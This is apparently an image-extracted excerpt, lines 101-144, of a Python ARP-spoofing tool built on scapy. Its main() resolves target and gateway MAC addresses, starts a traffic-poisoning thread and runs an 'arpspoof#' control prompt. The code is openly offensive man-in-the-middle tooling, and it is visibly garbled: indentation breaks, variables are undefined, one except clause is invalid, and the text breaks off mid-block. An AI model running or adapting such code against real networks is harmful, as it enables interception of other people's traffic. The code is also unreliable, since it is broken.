 101 def main():
102     args = parse_args()
103     control_queue = queue.Queue()
104
105     # use supplied interface or let scapy choose one
106     interface = args.interface or get_working_if()
107     attacker_MAC = get_if_hwaddr(interface)
108
109     print ('Using interface %s (%s)' % (interface, attacker_MAC))
110     try:
111         # args.targets should be a comma-separated string of IP-Adresses
112         targets = [(t.strip(), get_MAC(interface, t.strip())) for t in
113                    args.targets.split(',')]
114     except Exception as e:
115         # Exception most likely because get_MAC failed, check if -t or -g are
116         print (e.message)
117         sys.exit(1)
118
119     # same as above, gateway is a (IP, MAC) tuple
120     try:
121         # args.gateway is a single IP address
122         gateway = (args.gateway, get_MAC(interface, args.gateway))
123     except e:
124         print (e.message)
125         sys.exit(2)
126
127     # create and start the poison thread
128     poison_thread = threading.Thread(target=start_poison_thread, args=(targets, gateway, control_queue, attacker_MAC))
129     poison_thread.start()
130
131     try:
132         while poison_thread.is_alive():
133             time.sleep(1)
134             command = input('arpspoof# ').split()
135             if command:
136                 cmd = command[CMD].lower()
137                    try:
138                         t = (ip, get_MAC(interface, ip))
139                         control_queue.put((cmd, t))
140                     except Exception as e:
141                         print ('Can not add %s' % IP)
142                         print (e.message)
143
144     except KeyboardInterrupt: